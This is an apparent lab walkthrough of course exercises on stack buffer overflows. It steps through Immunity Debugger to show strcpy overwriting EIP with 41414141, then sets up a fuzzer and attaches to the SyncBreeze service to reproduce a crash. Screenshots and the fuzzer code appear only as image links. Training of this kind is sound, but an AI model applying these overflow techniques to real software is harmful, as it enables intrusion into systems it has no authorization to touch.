
Then press F7 a second time and now we’re in the strcpy function. Notice the address change.


Double-click the strcpy destination address (0x0065FE70) in the stack pane.

Notice that now we see relative (positive and negative) offsets. The arrow indicator (==>) refers to address 0x0065FE70. Also notice that 0x004015AF is at the top of the stack and is where we will return once strcpy has completed.



Press CTRL+F9 to continue to the end of the strcpy function. The 12 A’s are now written into the buffer, and we are within the 64-byte buffer limit. Take note of theaddress at +4c (0x004013E3)


Press F7 to arrive back to the main function as indicated by the (-14) address. The MOV EAX,0 instruction sends the exit status 0 to the operating system


At this point, we have left our main function. Press F7 again, and you’ll be at the LEAVE function which puts the return address at offset 0x4c


Press F7 again to return to pop the main function return address from the top of the stack and executes the code there.

Press F9 to run until the program is terminated


2. Supply at least 80 A’s and verify that EIP after the strcpy will contain the value 41414141.

Supply 80 A’s

The stack layout showing the 80 A’s

The EIP points to 41414141, which is address 0x4c


11.1.1.2 Exercises
Build the fuzzer and replicate the SyncBreeze crash.

Here is the fuzzer

Start the Sync Breeze Service from the Services App:


Open TCPView from the windows tools. Under Options, ensure that ‘Resolve Addresses’ is unchecked


Look for the syncbrs.exe PID. In this example, the PID is 3884


Right-click the Immunity Debugger Icon → Run as administrator

The Immunity Debugger Launches. Attach by pressing File → Attach or by pressing Ctrl+F1


Select the process to attach. In this example, click on PID 3884, then press Attach.


We see the Syncbreeze service is attached but Paused.

Press F9 to unpause
